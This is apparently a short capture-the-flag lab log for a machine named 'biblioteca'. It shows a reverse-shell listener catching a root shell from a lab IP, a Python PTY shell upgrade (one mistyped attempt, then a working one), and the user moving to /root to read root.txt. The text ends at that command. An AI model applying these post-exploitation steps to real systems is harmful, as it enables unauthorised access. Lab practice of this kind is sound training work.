 → Biblioteca listner 1234
[+] Welcome Naman!!, ur listner has been started on 0.0.0.0 1234
[+] Got reverse shell from 🐧 10.10.88.127 💀 - Assigned SessionID <1>
[+] Interacting with session [1], Shell Type: , Menu key: F12
[+] Logging to /home/naman/.penelope/10.10.88.127/10.10.88.127.log 📜
# import pyt;pty.spawn("/bin/bash")
sh: 3: Syntax error: word unexpected (expecting ")")
# sh: 3: Syntax error: ")" unexpected
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@biblioteca:/tmp# cd /root
root@biblioteca:~# ls
root.txt  snap
root@biblioteca:~# cat root.txt